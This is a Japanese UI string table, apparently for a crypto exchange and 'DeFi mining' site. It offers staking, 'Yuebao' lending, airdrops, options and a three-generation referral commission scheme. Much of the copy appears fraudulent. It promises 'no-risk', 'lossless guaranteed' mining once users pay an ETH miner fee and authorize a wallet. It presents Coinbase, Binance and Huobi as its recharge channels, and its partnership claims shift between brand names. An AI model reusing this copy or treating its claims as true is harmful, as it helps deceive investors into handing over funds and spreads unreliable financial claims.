Futures",["trade.empty"]:"データなし",["edit_choice"]:"編集者の選択",["add_optional"]:"オプションに追加",["save"]:"保存",["select_all"]:"すべて選択",["delete"]:"消去",["please_choose"]:"選んでください",["sidebar_share"]:"共有したい",["sidebar_help"]:"ヘルプセンター",["sidebar_service"]:"オンラインサービス",["exchange_selCurrency"]:"通貨を選択",["exchange_searchText"]:"検索キーワードを入力してください",["exchange_rule"]:"ルール",["exchange_bond"]:"フリーマージン",["exchange_optionNo"]:"問題",["exchange_endTime"]:"今号の締めくくり",["exchange_forecast"]:"予測期間",["exchange_minute"]:"M",["exchange_curentrust"]:"現在の任務",["exchange_noneEntrust"]:"まだ記録はありません",["exchange_bullish"]:"強気",["exchange_bearish"]:"弱気",["exchange_orderConifrm"]:"注文確認",["exchange_balance"]:"利用可能な残高",["exchange_custormAmount"]:"カスタム量",["host_profit"]:"ユエバオ",["host_lockup"]:"ステーキングマイニング",["host_consignmentOrder"]:"委託注文",["host_purchase"]:"購入する",["mining_purchase"]:"購入する",["host_todayProfit"]:"今日の収益",["host_totalProfit"]:"期待収益",["host_limit"]:"投資限度額",["host_income"]:"所得",["host_funds in custody"]:"保管中の資金",["host_entrusted order"]:"委託注文",["host_expected earnings for today"]:"今日の予想収益",["host_cumulative income"]:"累計所得",["host_order in commission"]:"手数料で注文",["host_day"]:"てん",["host_single limit"]:"シングルリミット",["host_daily rate of return"]:"日収益率",["host_cycle"]:"サイクル",["host_processing"]:"処理",["host_completed"]:"完了",["host.redeemed"]:"引き換えた",["host_histotyProfit"]:"過去の収益",["host_illustrate"]:"例証する",["host_order details"]:"注文詳細",["host_single benefit"]:"単一の利点",["host_single day income"]:"一日の収入",["host_total revenue"]:"総収入",["host_earnings Details"]:"収益の詳細",["host_paid"]:"有料",["host_pay miner fees"]:"マイナー料金を支払う",["host_user output"]:"ユーザー出力",["host_address"]:"住所",["host_quantity"]:"量",["host_time"]:"時間",["host_account Balance"]:"勘定残高",["account_total assets equivalent"]:"資産",["account_deposit"]:"入金",["account_withdraw"]:"出金",["account_exchange"]:"両替",["account_funding Account"]:"資金口座",["account_hide small coins"]:"小銭を隠す",["account_available"]:"利用可能",["account_processing"]:"処理中",["account_folded"]:"変換",["recharge"]:"チャージ",["recharge_currency"]:"チャージ通貨",["recharge_scan code transfer"]:"QRコードを読み込んでチャージする",["recharge_amount"]:"チャージ数",["recharge_upload"]:"画像をアップロードする",["recharge_record"]:"チャージ記録",["recharge_enter amount"]:"チャージ金額を入力してください",["recharge_less zero"]:"チャージ額は 0 未満にすることはできません",["recharge_upload screenshot"]:"スクリーンショットをアップロードしてください",["recharge_try again later"]:"画像をアップロードしています。しばらく立ってからもう一度お試しください",["recharge_successful"]:"チャージ完了",["recharge_Details"]:"チャージの詳細",["recharge_currency2"]:"通貨",["recharge_address"]:"チャージアドレス",["recharge_order number"]:"注文番号",["loading"]:"読み込んでいます…",["investment amount"]:"投資額",["expire date"]:"有効期限",["order number"]:"注文番号",["start date"]:"開始日",["end date"]:"終了日",["cash back"]:"キャッシュバック",["order"]:"注文",["swap"]:"両替",["swap_currency exchange"]:"通貨両替",["swap_please enter exchange amount"]:"両替金額を入力してください",["swap_exchange quantity"]:"両替数量",["swap_up to"]:"最大両替可能額",["swap_redeem all"]:"全部両替",["swap_exchange rate"]:"通貨換算レート",["swap_available"]:"利用可能",["withdraw"]:"仮想通貨出金",["withdrawal_currency"]:"出金通貨",["withdrawal_Amount_Available"]:"利用可能額",["withdrawal_Please_enter_amount"]:"出金金額を入力してください",["withdrawal_remove_all"]:"すべて",["withdrawal_address"]:"出金アドレス",["withdrawal_Please_enter_address"]:"ウォレットアドレスを入力してください",["withdrawal_password"]:"出金パスワード",["withdrawal_Please_enter_password"]:"出金パスワードを入力してください",["withdrawal_handling_fee"]:"手数料",["withdrawal_Reminder_text"]:"注意：出金には手数料の一部がかかり、出金後24時間以内に受け取ります. ご不明な点がございましたら、カスタマーサービスにお問い合わせください.",["withdrawal_under_review"]:"審査中",["withdrawal_success"]:"出金成功",["withdrawal_examination_passed"]:"審査通過",["withdrawal_paying_on_behalf"]:"代理支払い",["withdrawal_payment_overtime"]:"残業代の支払い",["withdrawal_record"]:"出金記録",["enter the bet amount"]:"ベット額を入力してください",["minimum bet amount"]:"最低ベット額は",["bet up to"]:"最大ベット額は",["number is being updated"]:"記号を更新中です。しばらくしてからもう一度お試しください",["checkout success"]:"正常に注文されました",["exchange amount cannot be blank"]:"両替金額を空にすることはできません",["exchange amount must be greater than 0"]:"両替金額は 0 より大きくなければなりません",["successfully redeemed"]:"両替の成功をコミットしましたお待ちください",["enter the withdrawal amount"]:"出金金額を入力してください",["amount cannot be less than 0"]:"引き出し額は 0 未満にはできません",["enter the withdrawal address"]:"出金先を入力してください",["enter the withdrawal password"]:"出金パスワードを入力してください",["successful application"]:"申請完了",["set the password first"]:"先にパスワードを設定してください",["Withdrawal details"]:"出金の詳細",["Withdrawal quantity"]:"出金金額",["Withdrawal address"]:"出金先",["share_invite"]:"友達招待用",["share_link"]:"共有リンク",["share"]:"シェア",["add_success"]:"正常に追加されました",["mining.question1"]:"ステーキングマイニングとは？収入はどこから？",["mining.answer1"]:"ステーキングマイニングは、ユーザーがチェーン上で迅速に誓約して報酬を得るのに役立つ、同社が作成したツール製品です。ブロックチェーンネットワーク上でデジタル資産をステーキングし、POS (Proof of Stake、つまりプルーフ オブ ステーク) メカニズムに基づいて報酬を取得します。このメカニズムでは、ユーザーはデジタル資産をノードに委託し、ノードは権利を行使してブロックチェーン上でブロックやパッケージトランザクションなどを生成し、報酬を受け取ります。ユーザーは、ロックされたポジションの数に応じて、ノードが獲得した報酬を比例的に分配します。",["mining.question2"]:"参照年率換算とは何ですか?計算方法は？",["mining.answer2"]:"参照年率は、サブスクライブした製品の参照年率であり、チェーンの実際の収益に応じて動的に更新されます。参考用です。参照年率 = オンチェーン収益/オンチェーン ロックアップ数量/オンチェーン ロックアップ時間*365*100%。",["mining.question3"]:"期待リターンとは？計算方法は？",["mining.answer3"]:"期待収益は、サブスクリプション数量と年間換算された製品リファレンスに基づいて計算された、1 日の期待収益であり、参照のみを目的としています。 1 日あたりの期待リターン = サブスクリプション数 * 参照年率 / 365。",["mining.question4"]:"利息が発生し始めるのはいつですか。",["mining.answer4"]:"T日の定期購読の場合、T+1日の00:00から利息が計算されます。",["mining.question5"]:"特典はいつ配布されますか？",["mining.answer5"]:"T 日で申し込み、T+1 日で利子が発生し始め、満期後に元本と一緒に収入が分配されます。",["mining.question6"]:"期間限定商品を早期に引き換えることはできますか?影響は？",["mining.answer6"]:"注文はいつでも償還できますが、期間商品を事前に償還すると、注文からすでに得られた収入の一部が失われ、発行された収入は償還時に元本から差し引かれます。",["mining.question7"]:"製品の有効期限が切れた後、手動で引き換える必要がありますか?",["mining.answer7"]:"期間製品の有効期限が切れた後の自動償還。",["mining.question8"]:"1. 参加するにはどうすればよいですか?",["mining.answer8"]:"ロスレス保証マイニングに参加するには、マイナー料金として ETH を支払う必要があります,暗号通貨ウォレット アドレスは 1 回限り必要があり、マイニング許可後に自動的に開かれます.",["mining.question9"]:"2. 出金方法は？",["mining.answer9"]:"毎日生成されるコインを USDT に変換してから、引き出しできます。 USDT の引き出しは、ノードに追加したウォレット アドレスに自動的に送信されます。\n他のアドレスは送信できません。",["mining.question10"]:"3.収益の計算方法は？",["mining.answer10"]:"参加すると、スマート コントラクトはノードを介してアドレスの計算を開始し、収益の計算を開始します。",["show_more"]:"続きを見る",["promble"]:"よくある質問",["what_yeb"]:"ユエバオとは？",["what_yeb_answer"]:"Yuebao は、遊休デジタル資産を持っているユーザーやお金を借りる必要があるユーザーを支援するために同社が作成した製品です。即時入出金、時間単位の利息計算、金利カスタマイズ対応などの特徴があります。ユーザーがデジタル資産を Yubibao に転送した後、システムは、ユーザーが設定した貸出レートに従って、1 時間ごとにローンが成功したかどうかを判断し、ローンが成功した後、その時間の利息を取得できます。 1時間のマッチング結果です。 Yuebao は、厳格なリスク管理システムに依存して、ユーザー トランザクションのセキュリティを完全に保証します。",["what_lixi"]:"利息はどのように計算されますか?",["what_lixi_answer"]:"利息 (1 日あたり) = ローン金額 * 市場ローンの年率 / 365/24 * 85%",["rule_yeb_title1"]:"ユエバオとは？",["rule_yeb_cont1"]:"Yuebao は、遊休デジタル資産を持っているユーザーやお金を借りる必要があるユーザーを支援するために同社が作成した製品です。即時入出金、時間単位の利息計算、金利カスタマイズ対応などの特徴があります。ユーザーがデジタル資産を Yuebao に転送した後、システムは、ユーザーが設定した貸出レートに従って、1 時間ごとにローンが成功したかどうかを判断し、ローンが成功した後、その時間の利息を取得できます。 1時間のマッチング結果です。 Yuebao は、厳格なリスク管理システムに依存して、ユーザー トランザクションのセキュリティを完全に保証します。",["rule_yeb_note1"]:"*注意: 過去のリターンは将来のリターンを示すものではありません。私たちは、一定期間内に通貨、実物、株券、またはその他の形式の資産リターンの元本と利息を返済することを約束しません。",["rule_yeb_title2"]:"製品の利点",["rule_yeb_til2"]:"稳健型",["rule_yeb_cont2"]:"Yu'ebao は、厳格なリスク管理システムに依存して、ユーザーの資産の安全性を完全に保証し、安心して利益を享受できるようにします。",["rule_yeb_title3"]:"利付資産への投資に関する指示",["rule_yeb_cont3"]:"ユーザーが資産を Yubibao に譲渡した後、購入したデジタル資産はレバレッジ取引のユーザーに貸与されます。",["rule_yeb_title4"]:"損益計算書",["rule_yeb_til4"]:"所得ルール",["rule_yeb_cont4"]:"オークションが成功した場合、前日の収益が合算され、翌日の 02:00 に決済されます。",["rule_yeb_title5"]:"収入構成の説明:",["rule_yeb_cont5"]:"ユーザーの貸出利子の 15% がリスク マージンとして使用され、85% が貸出ユーザーに割り当てられます。つまり、貸出ユーザーが取得できる利子は、貸出元本 * 現在の年換算貸出 / 365 / 24 * 85 %です。",["rule_yeb_title6"]:"取引の説明",["rule_yeb_cont61"]:"いつでもサブスクリプションをサポートし、サブスクリプションの1時間後に入札を開始します",["rule_yeb_cont62"]:"金利マッチングルール：市場は借り入れ需要に応じて毎時間入札し、「最低ローン年率」に従って低いものから高いものへと入札し、オークションの最高値を「現在のローン年率」として使用します。",["rule_yeb_cont63"]:"最低ローン年率 < 現在のローン年率の場合、現在のローン年率を使用して正常に貸し出されます。",["rule_yeb_cont64"]:"最低ローン年率 > 現在のローン年率の場合、ローンは失敗し、利息は発生しません。",["rule_yeb_cont65"]:"最低ローン年率 = 現在のローン年率の場合、部分的にローンされるか、ローンが失敗する可能性があります。",["rule_yeb_title7"]:"償還規則",["rule_yeb_til7"]:"満期自動償還",["rule_wk_title1"]:"ステーキングマイニングとは？",["rule_wk_cont1"]:"ステーキングマイニングは、ユーザーがチェーン上で迅速に誓約して報酬を得るのに役立つ、同社が作成したツール製品です。ブロックチェーンネットワーク上でデジタル資産をステーキングし、POS (Proof of Stake、つまりプルーフ オブ ステーク) メカニズムに基づいて報酬を取得します。このメカニズムでは、ユーザーはデジタル資産をノードに委託し、ノードは権利を行使してブロックチェーン上でブロックやパッケージトランザクションなどを生成し、報酬を受け取ります。ユーザーは、ロックされたポジションの数に応じて、ノードが獲得した報酬を比例的に分配します。",["rule_wk_note1"]:"*注意: 過去のリターンは将来のリターンを示すものではありません。私たちは、一定期間内に通貨、物理的オブジェクト、エクイティ、またはその他の形式のプロパティ リターンの元本と利息を返済することを約束しません。",["rule_wk_title2"]:"製品の利点",["rule_wk_til2"]:"安定型",["rule_wk_cont2"]:"ステーキングマイニングは、さまざまな製品期間で、サードパーティから比較的安定した報酬を得ることができます。",["rule_wk_title3"]:"利付資産への投資に関する指示",["rule_wk_cont3"]:"ステーキング マイニングとは、ブロックチェーン ネットワークの運用をサポートし、対応する報酬を得るために、ブロックチェーン上でデジタル資産を誓約することです。",["rule_wk_title4"]:"損益計算書",["rule_wk_cont4"]:"T 日のサブスクリプションが成功すると、T+1 日の 00:00 に利息が開始され、02:00 に利息が決済されます。",["rule_wk_title5"]:"取引の説明",["rule_wk_til5"]:"購入ルール",["rule_wk_cont5"]:"いつでもサブスクリプションをサポートします。",["rule_wk_title6"]:"償還規則",["rule_wk_cont61"]:"いつでも引き換えをサポートし、異なるプロジェクトの引き換えの待ち時間は異なります。",["rule_wk_cont62"]:"満期前の場合は、繰上償還し、支払った利息の一部を控除します。",["rule_wk_cont63"]:"償還はサポートされていません",["rule_wk_title7"]:"リスク警告",["rule_wk_cont7"]:"通常商品の早期償還の場合、システムは注文からすでに得られた収入の一部を差し引きます。",["rule_fzywk_title1"]:"流動性マイニング",["rule_fzywk_cont1"]:"流動性マイニングは、ユーザーがデジタル資産を管理し、長期的かつ効率的な収益を上げるのを支援するために会社によって作成された資産管理機能です。ユーザーがクリック (マイナー料金を支払う) し、一定のマイナー料金を支払うと、すぐに収入が発生します. ユーザーは一度支払うだけで永続的な効果が得られ、将来はクリックして支払う必要はありません. 収入の比率は残高が多いほど収入比率が高くなります。",["rule_fzywk_note"]:"注: (非貸付) 収益の詳細は、6 時間ごとに 1 日 4 回送信されます。収益詳細より収益の状況を確認できます。",["rule_fzywk_note1"]:"注：（この商品は、宣伝用のサービス商品です。これからもデジタル資産の評価がユーザーに追加され、この商品は資格があるユーザーのみに公開されるため、早い者勝ちです）。",["rule_fzywk_title2"]:"商品の強み",["rule_fzywk_til2"]:"確実なメリット",["rule_fzywk_cont2"]:"資金を貸し出すことなく長期的な利益を得ることができます、ユーザー資産の安全性を確保し、ノーリスクで収益を得ることができます。",["rule_fzywk_title3"]:"収益計算書",["rule_fzywk_til3"]:"収益規則",["rule_fzywk_cont3"]:"決済承認が成功するとすぐに有効となり、毎日定めた期間内に収益が分配され、ユーザーの収益サイクルは6時間で、24時間以内に合計4回の収益が得られます。",["rule_fzywk_til3_1"]:"ギア収益率",["rule_fzywk_tab1"]:"ギア",["rule_fzywk_tab2"]:"量",["rule_fzywk_tab3"]:"収益率",["rule_fzywk_tab4"]:"収益単位",["unlimited"]:"無制限",["verified"]:"検証済み",["verified_tips"]:"安全なアカウント体験を確保するために、個人を特定できる情報をバインドしてください",["verified_name"]:"名前",["verified_input_name"]:"あなたの名前を入力してください",["verified_card"]:"ライセンス番号",["verified_input_card"]:"ID番号を入力してください",["photo_front"]:"証明写真",["clearly_visible"]:"（書類がはっきりと見えるようにしてください）",["front_photo"]:"証明写真の正面をアップロード",["reverse_photo"]:"証明写真の裏面をアップロード",["standard"]:"標準",["missing"]:"ない",["vague"]:"漠然",["strong flash"]:"強い閃光",["confirm_submit"]:"確認して提出",["need to change"]:"バインディングを変更する必要がある場合は、",["Contact Customer Service"]:"カスタマーサービスに連絡する",["authentication succeeded"]:"認証成功",["please_information"]:"情報を入力してください",["only_symbol"]:"現在の取引ペアを見てください",["options"]:"オプション",["occupy"]:"処理",["bb_buy"]:"買う",["bb_sell"]:"売る",["bb_count"]:"量",["bb_current_best_price"]:"現在の最良の価格で取引する",["bb_turnover"]:"ひっくり返す",["bb_Limit order"]:"指値注文",["bb_market order"]:"成行注文",["bb_successful operation"]:"成功した操作",["bb_operation failed"]:"操作に失敗しました",["bb_Hide other trading pairs"]:"他の取引ペアを隠す",["bb_price"]:"価格",["bb_volume"]:"取引量",["bb_default"]:"デフォルト",["bb_buy order"]:"買い注文",["bb_sell order"]:"売り注文",["bb_commission price"]:"手数料価格",["bb_commission amount"]:"手数料額",["bb_Cancellation"]:"キャンセル",["bb_total turnover"]:"総取引高",["bb_Average transaction price"]:"平均取引価格",["bb_Undo succeeded"]:"元に戻しました",["bb_Undo failed"]:"元に戻せませんでした",["bb_Deal done"]:"交渉成立",["bb_Revoked"]:"取り消された",["bb_depth map"]:"深度マップ",["bb_actual price"]:"実際の価格",["bb_to buy order"]:"買い注文",["bb_to sell order"]:"売り注文",["bb_direction"]:"方向",["bb_clinch"]:"取引をする",["user_login"]:"ユーザーログイン",["password_placeholder"]:"パスワードを入力してください",["code_placeholder"]:"確認コードを入力してください",["login"]:"ログイン",["no account"]:"アカウントをお持ちでない場合",["to register"]:"登録するために",["Forgot password"]:"パスワードをお忘れですか？",["user register"]:"ユーザー登録",["username"]:"ユーザー名",["repassword_placeholder"]:"パスワードをもう一度入力してください",["register"]:"登録",["have account"]:"すでにアカウントをお持ちですか？",["to login"]:"ログインに行く",["address_placeholder"]:"ウォレットアドレスを入力してください",["password does not match"]:"つのパスワードが一致しません",["username_msg"]:"ユーザー名を入力してください",["ua_msg"]:"ユーザー名/ウォレットアドレスを入力してください",["register_failed"]:"登録に失敗しました",["login_failed"]:"ログインに失敗しました",["invalid_address"]:"アドレスが無効です。ウォレットを開いて承認してください",["exchange_hisentrust"]:"過去の記録",["sidebar_bindPassword"]:"ファンドのパスワードを設定する",["sidebar_changePassword"]:"ファンドのパスワードを変更する",["sidebar_setLoginPassword"]:"ログインパスワードの設定",["sidebar_changeLoginPassword"]:"ログインパスワードの変更",["add_address"]:"バインドアドレス",["paste"]:"ペースト",["No amount available"]:"利用可能な金額がありません",["Please commission amount"]:"コミッション金額を入力してください",["country"]:"国籍",["verified_input_country"]:"国籍を入力してください",["Please select a chain"]:"チェーンを選択してください",["login_out"]:"サインアウト",["login_out_sure"]:"ログアウトしてもよろしいですか？",["login_out_success"]:"正常に終了",["login_out_faild"]:"終了できませんでした",["login_out_cancel"]:"終了をキャンセル",["real_name_withdrawal"]:"出金する前に、できるだけ早く実名認証を完了してください",["going_long"]:"長く行く",["open_empty"]:"開いた",["can_open_empty"]:"開閉可能",["cash_deposit"]:"マージン",["fund_transfer"]:"口座振替え",["from"]:"から",["arrive"]:"到着",["fund_account"]:"資金口座",["transaction_account"]:"取引口座",["transfer_all"]:"すべて転送",["up_to"]:"まで",["contract_account"]:"契約口座",["spot_account"]:"スポット口座",["transfer_amount"]:"振込金額を入力してください",["max_transfer"]:"転送まで",["current_position"]:"現在位置",["minimum_transfer"]:"最低振込金額は",["sell"]:"売る",["buy"]:"購入",["null"]:"ヌル",["income"]:"所得",["yield_rate"]:"利益率",["open_interest"]:"建玉",["position_collateral_assets"]:"担保資産のポジション",["average_opening_price"]:"平均始値",["expected_strong_parity"]:"ストロング パリティが期待される",["guaranteed_asset_ratio"]:"担保付資産比率",["close_position"]:"ポジションを閉じる",["adjustment_margin"]:"調整証拠金",["stop_profit"]:"利食い",["stop_loss"]:"ストップロス",["profit_loss"]:"テイクプロフィットとストップロス",["many"]:"たくさんの",["cancel_bulk"]:"一括キャンセル",["trigger_price"]:"トリガー価格",["mark"]:"マーク",["order_price"]:"注文価格",["total_entrustment"]:"受託総額",["latest_price"]:"最新の取引価格",["profit_price"]:"テイクプロフィットトリガー価格",["loss_price"]:"ストップロストリガー価格",["profit_order"]:"利食い注文",["loss_order"]:"ストップロスオーダー",["profit_tips_1"]:"市場価格に",["profit_tips_2"]:"テイク プロフィット注文は、取引が完了するとトリガーされ、取引後に利益が発生することが期待されます。",["profit_tips_3"]:"ストップロス注文がトリガーされると、取引後の期待損失",["order_count"]:"量",["market_price"]:"市場価格",["limit_price"]:"限界価格",["margin_call"]:"マージンコール",["margin_reduction"]:"マージン削減",["sustainable"]:"持続可能な",["increase_most"]:"せいぜい増やす",["reduce_most"]:"せいぜい減らす",["after_price"]:"加算後の清算価格",["add_lever"]:"追加されたレバレッジ",["sub_price"]:"清算価格の引き下げ",["sub_lever"]:"レバレッジの削減",["commission_detail"]:"コミッションの詳細",["to_trade"]:"取引する",["order_status"]:"注文の状況",["delegate_type"]:"デリゲート タイプ",["volume"]:"取引量",["delegate_value"]:"デリゲート値",["commission_time"]:"コミッション時間",["currency_least_purchase"]:"最低限必要な購入",["quick_close"]:"クイッククローズ",["closing_price"]:"終値",["completely_sold"]:"完売",["not_contract_transactions"]:"現在の通貨は契約取引をサポートしていません",["coinbase_h_l_hot"]:"人気のある通貨",["coinbase_h_market"]:"通貨相場",["coinbase_h_coin"]:"通貨",["coinbase_h_vol"]:"取引量",["coinbase_h_price"]:"価格",["coinbase_h_quote"]:"見積もり変更",["coinbase_h_more"]:"続きを見る",["coinbase_h_pt"]:"ユーザーが信頼する暗号通貨取引プラットフォーム",["coinbase_h_tit1"]:"ユーザーセキュリティ資産基金（SAFU）",["coinbase_h_conn1"]:"すべての取引手数料の 10% を安全な資産ファンドに保管して、ユーザーの資金を部分的に保護します",["coinbase_h_tit2"]:"パーソナライズされたアクセス制御",["coinbase_h_conn2"]:"高度なアクセス制御により、個人アカウントのデバイスとアドレスへのアクセスが制限されるため、ユーザーは安心できます",["coinbase_h_tit3"]:"高度なデータ暗号化",["coinbase_h_conn3"]:"個人の取引データはエンドツーエンドの暗号化によって保護され、本人のみが個人情報にアクセスできます",["coinbase_hq_title"]:"関連する質問",["coinbase_hq_tit1"]:"1.デフィとは？",["coinbase_hq_conn1"]:"DeFi の正式名称は、分散型金融とも呼ばれます。オープンファイナンス、 ほとんど全てDeFiプロジェクトはすべて Ethereum ブロックチェーン上で実行されます。イーサリアムは、分散型アプリケーション向けのグローバルなオープン ソース プラットフォームです。イーサリアムでは、コードを記述してデジタル資産を管理し、地理的な制限なしにプログラムを実行できます。",["coinbase_hq_tit2"]:"2. 分散型金融の利点は何ですか?",["coinbase_hq_conn2"]:"分散型金融は、ブロックチェーンの重要な原則を活用して、金融のセキュリティと透明性を向上させ、流動性と成長の機会を解き放ち、統合および標準化された経済システムをサポートします。高度にプログラム可能なスマート コントラクトは、新しい金融商品やデジタル資産の作成を自動化し、サポートします。ブロックチェーン分散アーキテクチャ全体の改ざん防止データ オーケストレーションにより、セキュリティと監査可能性が向上します。",["coinbase_hq_tit3"]:"3. Defi はどのように取引を実行しますか?",["coinbase_hq_conn3"]:"Defi は現在、無期限契約、配送契約、およびアルミニウムの量的取引をサポートしています。無期限契約は、「革新的な」先物の一種です。契約、従来の契約には有効期限がありますが、無期限契約には納期がなく、永久に保持できるため、無期限契約と呼ばれます。手動クオンツ取引とは、既存のコンピューター技術を使用して短期間に大量のデータを分析し、事前に作成された取引モデルを介して自動的に取引を行い、取引効率を向上させることです。このコンピューターは、主要な取引所でスプレッドを取引するために使用されます。",["coinbase_hq_tit4"]:"4. 取引にコインベースを選ぶ理由は?",["coinbase_hq_conn4"]:"高度に規制された環境で運営されている Coinbase は、顧客データを確実に保護するために特別な措置を講じており、Coinbase 自身のデータ サイエンティストやエンジニアでさえ、このデータに自由にアクセスすることはできません。 Coinbase 実稼働サーバーで実行されるコードは、実稼働に入る前に複数のグループによるコード レビューを受ける必要があります。 「当社のプラットフォームに保存されているデジタル資産はお客様のものであるため、当社のコア原則の 1 つはセキュリティ ファーストです。",["coinbase_hq_tit5"]:"5. Coinbase とのパートナーシップに対する Pangea Capital Management のビジョン。",["coinbase_hq_conn5"]:"2019年パン・コンチネンタル・キャピタル・マネジメント。 Coinbase 通貨市場に参入するために 2 億 3000 万ドルの資金を調達し、ブロックチェーンに関して米国最大の Coinbase 通貨交換である Coinbase との戦略的パートナーシップの確立を主導し、Coinabse と協力して Defi 分散型金融に関する詳細な研究を実施しました。独立したブロックチェーン技術と分散型アプリケーションを構築します。コインベース通貨の分散型交換を実施します。契約監査機関",["coinbase_ho_tit1"]:"契約監査人",["coinbase_ho_tit2"]:"スポット/レバレッジ/契約",["coinbase_ho_tit3"]:"ステーキングマイニング、DeFiなど",["coinbase_ho_tit4"]:"取引を開始しようとしています",["coinbase_ho_tit5"]:"分散型交換プラットフォーム",["coinbase_ho_tit6"]:"今すぐ取引する",["coinbase_ho_tit7"]:"相棒",["coinbase_ho_tit8"]:"ウォレットを接続",["coinbase_ho_tit9"]:"お使いのブラウザはウォレット拡張機能をサポートしていません",["coinbase_hs_tit1"]:"利用規約",["coinbase_hs_tit2"]:"白書",["coinbase_hs_tit3"]:"メール認証",["coinbase_he_tit1"]:"電子メールのバインド",["coinbase_he_tit2"]:"郵便",["coinbase_he_tit3"]:"検証コード",["coinbase_he_tit4"]:"確認コードを送信する",["coinbase_he_tit5"]:"メールアドレスを入力してください",["coinbase_he_tit6"]:"再送",["tokpiedex_he_tit3"]:"検証コード",["opening time"]:"開始時間",["view_desc"]:"説明を見る",["host_non-collateralized mining"]:"デフィマイニング",["air_activity"]:"エアドロップ活動",["total_output"]:"総生産量",["valid_node"]:"有効なノード",["participant"]:"参加者",["user_benefit"]:"ユーザーのメリット",["participate_mining"]:"マイニングに参加する",["take_over"]:"買収",["divide"]:"分ける",["balance_reaches"]:"ウォレットの残高が",["you_get"]:"あなたが得る",["mining_pool"]:"マイニングプールからの報酬",["valid_time"]:"受信有効時間:",["air_activity_help_1"]:"スマート コントラクトは、有益な方法でコントラクトを伝達、検証、または実行するように設計されたコンピューター プロトコルです。スマート コントラクトは、第三者なしで、追跡可能で不可逆的な信頼できるトランザクションを可能にします。スマート コントラクトの概念は、1995 年に Nick Szabo によって最初に提案されました。スマート コントラクトの目的は、従来のコントラクトよりも優れた安全な方法を提供し、コントラクトに関連するその他のトランザクション コストを削減することです。スマート コントラクトは、人間の介入なしに完全に自律的に実行され、公平かつ公正です。",["air_activity_help_2"]:"エアドロップは Ethereum スマート コントラクトで自律的に実行され、すべてのユーザーがエアドロップに参加できるわけではありません。スマート コントラクトのエアドロップ タスクを取得すると、タスクの条件を完了するだけで報酬を取得できます。",["air_activity_help_3"]:"エアドロップミッションの基準が異なり、得られる報酬も異なります。",["submit_success"]:"正常に送信されました",["verified_wait"]:"情報は審査中です",["air_activity_msg_1"]:"ご参加いただきありがとうございます。ETH 報酬はアカウント残高に分配されました",["promotion_center"]:"プロモーションセンター",["invite_friende"]:"友達を招待して一緒にコインを獲得しよう",["invite_friends_commission"]:"友達を招待し、すぐに充電してコミッションを獲得",["promotion_rule"]:"プロモーション ルールを表示",["my_promotion"]:"私のプロモーション",["total_promotions"]:"プロモーションの総数",["commission_amount"]:"手数料額",["generation_p"]:"世代",["second_generation_p"]:"二代目数",["three_generations_p"]:"三世代",["invitation_code_y"]:"あなたの招待コード",["sponsored_link"]:"スポンサーリンク",["click_share"]:"クリックして共有",["commission_details"]:"コミッションの詳細",["generation"]:"世代",["second_generation"]:"第2世代",["three_generations"]:"三世代",["user_ID"]:"ユーザーID",["rebate_amount"]:"リベート額",["registration_time"]:"登録時間",["QRcode_register"]:"QRコードを読み取って登録",["click_save"]:"保存をクリック",["share_amount"]:"額",["invitation_code"]:"招待コード (任意)",["option_buy_up"]:"買い占めます",["option_buy_short"]:"短く買う",["option_countdown"]:"秒読み",["option_purchase_price"]:"購入金額",["option_profitability"]:"収益性",["option_minimum_amount"]:"最小額",["option_profit_loss"]:"推定損益",["option_latest_price"]:"最新の価格",["option_now_price"]:"現在の価格",["option_profit_loss_1"]:"利益と損失",["option_profit_loss_2"]:"最低購入金額",["option_profit_loss_3"]:"最終的な価格はシステム決済の対象となります。",["host_single_limit_1"]:"クォータ",["record_tip"]:"注",["record_tip_1"]:"親愛なるお客様、ご利用可能な購入品がなくなりました。カスタマー サービスにお問い合わせください",["available_time"]:"購入可能回数",["about_us"]:"私たちに関しては",["home_tip_agree"]:"登録することにより、同意します",["home_tip_terms"]:"利用規約",["home_tip_agreement"]:"プライバシーポリシー",["home_tip_score"]:"クレジットスコア",["home_tip_service_email"]:"公式カスタマー サービス メール",["home_tip_and"]:"と",["quick_label_1"]:"期日決済完了",["quick_label_2"]:"現在の価格",["quick_label_3"]:"サイクル",["quick_label_5"]:"量",["quick_label_6"]:"価格",["quick_label_7"]:"期待利益",["coinbase2_buy_tip"]:"カスタマーサービスに連絡して購入してください",["upload_file_error"]:"ファイルサイズが 1.5M を超えているためアップロードできません。アップロードする画像を変更してください",["tokpiedex_home_recharge"]:"クイック入金",["tokpiedex_trade_tab6"]:"Coin-M Futures",["defi_host_non-collateralized mining"]:"デフィマイニング",["defi_host_lockup"]:"ステーキングマイニング",["defi_participate_mining"]:"マイニングに参加する",["defi_host_non-collateralized"]:"デフィマイニング",["defi_h_pt"]:"ユーザーが信頼する暗号通貨取引プラットフォーム",["defi_hq_tit4"]:"4. 取引にコインベースを選ぶ理由は?",["defi_hq_tit5"]:"5. Coinsaving とのパートナーシップに対する Pangea Capital Management のビジョン。",["defi_hq_conn4"]:"高度に規制された環境で運営されている Coinsaving は、顧客データを確実に保護するために特別な措置を講じており、Coinsaving 自身のデータ サイエンティストやエンジニアでさえ、このデータに自由にアクセスすることはできません。 Coinsaving 実稼働サーバーで実行されるコードは、実稼働に入る前に複数のグループによるコード レビューを受ける必要があります。 「当社のプラットフォームに保存されているデジタル資産はお客様のものであるため、当社のコア原則の 1 つはセキュリティ ファーストです。",["defi_hq_conn5"]:"2019年パン・コンチネンタル・キャピタル・マネジメント。 Coinsaving 通貨市場に参入するために 2 億 3000 万ドルの資金を調達し、ブロックチェーンに関して米国最大の Coinsaving 通貨交換である Coinsaving との戦略的パートナーシップの確立を主導し、Coinabse と協力して Defi 分散型金融に関する詳細な研究を実施しました。独立したブロックチェーン技術と分散型アプリケーションを構築します。コインベース通貨の分散型交換を実施します。契約監査機関",["rachange_link_huobi"]:"Huobi公式リチャージチャンネル",["rachange_link_binance"]:"Binance公式入金チャネル",["rachange_link_coinbase"]:"Coinbase の公式リチャージチャンネル",["rachange_link_crypto"]:"クリプト公式リチャージチャンネル",["recharge_hash"]:"取引ID",["recharge_hash_placeholder"]:"取引IDを入力してください",["symbol_closed"]:"閉まっている",["email_placeholder"]:"メールアドレスを入力してください",["email_title"]:"郵便",["email_code"]:"検証コード",["email register"]:"メール登録",["email login"]:"メールログイン",["email_code_placeholder"]:"メール認証コードを入力してください",["use_email_change"]:"電子メールを使用して変更する",["use_password_change"]:"元のパスワードを使用して変更します",["tip_change"]:"注: 